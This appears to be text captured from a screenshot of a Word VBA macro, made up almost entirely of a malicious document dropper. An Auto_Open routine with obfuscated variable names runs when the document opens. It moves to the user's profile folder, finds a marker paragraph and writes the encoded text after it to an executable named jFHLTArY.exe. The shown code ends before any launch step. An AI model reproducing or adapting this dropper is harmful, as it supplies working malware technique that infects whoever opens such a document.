 Normal - NewMacros (代码)
(通用)
Workbook_Open
Sub Auto_Open()
Njjak12
End Sub
Sub Njjak12()
Dim Njjak7 As Integer
Dim Njjak1 As String
Dim Njjak2 As String
Dim Njjak3 As Integer
Dim Njjak4 As Paragraph
Dim Njjak8 As Integer
Dim Njjak9 As Boolean
Dim Njjak5 As Integer
Dim Njjak11 As String
Dim Njjak6 As Byte
Dim Yqlkensdpt As String
Yqlkensdpt = "Yqlkensdpt"
Njjak1 = "jFHLTArY.exe"
Njjak2 = Environ("USERPROFILE")
ChDrive (Njjak2)
ChDir (Njjak2)
Njjak3 = FreeFile()
Open Njjak1 For Binary As Njjak3
For Each Njjak4 In ActiveDocument.Paragraphs
DoEvents
Njjak11 = Njjak4.Range.Text
If (Njjak9 = True) Then
Njjak8 = 1
While (Njjak8 < Len(Njjak11))
Njjak6 = Mid(Njjak11, Njjak8, 4)
Put #Njjak3, , Njjak6
Njjak8 = Njjak8 + 4
Wend
ElseIf (InStr(1, Njjak11, Yqlkensdpt) > 0 And Len(Njjak11) > 0) Then
Njjak9 = True
End If
Next